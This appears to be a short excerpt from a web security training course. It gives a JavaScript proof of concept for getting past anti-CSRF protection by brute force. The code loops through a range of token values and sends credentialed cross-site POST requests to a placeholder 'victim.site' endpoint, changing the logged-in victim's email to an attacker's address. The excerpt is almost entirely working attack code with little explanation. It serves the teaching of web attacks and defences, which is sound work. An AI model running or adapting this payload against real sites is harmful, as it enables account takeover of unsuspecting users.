 5.4.2 Bypassing Anti-CSRF Token Brute Forcing
The implementation requires
both a loop, in order to generate
the number of requests needed,
and a function that generates
the same request (except for
the anti-CSRF token).
Generate a loop of 200 requests
var i = 100;
function bruteLoop() {
setTimeout(function() {
XHRPost(i);
i++;
if (i < 300)
bruteLoop();
}, 30) //sleep a little bit
}
function XHRPost(tokenID) {
var http = new XMLHttpRequest();
var url = "http://victim.site/csrf/brute/change_post.php";
http.open("POST", url, true);
http.setRequestHeader("Content-type", "application/x-www-form-
urlencoded");
http.withCredentials = 'true';
http.onreadystatechange = function() { //We don't care about responses
if (http.readyState > 1) http.abort();
}
var params = "old=myoldemail&confirm=1&new=attackerEmail&csrfToken=" +
tokenID;
http.send(params);
}